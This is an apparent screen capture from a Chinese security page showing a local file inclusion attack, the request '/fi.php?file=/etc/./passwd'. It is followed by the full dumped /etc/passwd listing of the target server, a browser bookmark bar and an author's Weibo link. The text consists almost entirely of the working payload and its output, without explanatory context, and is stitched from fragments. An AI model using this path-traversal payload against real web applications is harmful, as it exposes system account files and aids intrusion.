 /fi.php?
/fi.php?file=/etc/./passwd
应用 WAF运维 SEC运维 Python语言 漏洞信息库 Android安全 正则表达式 代码审计 » 其他书签
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual
console memory owner:/dev:/sbin/nologin saslauth:x:499:76:"Saslauthd
user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin
mysql:x:500:500::/home/mysql:/bin/bash
彼·见
weibo.com/u/5261507198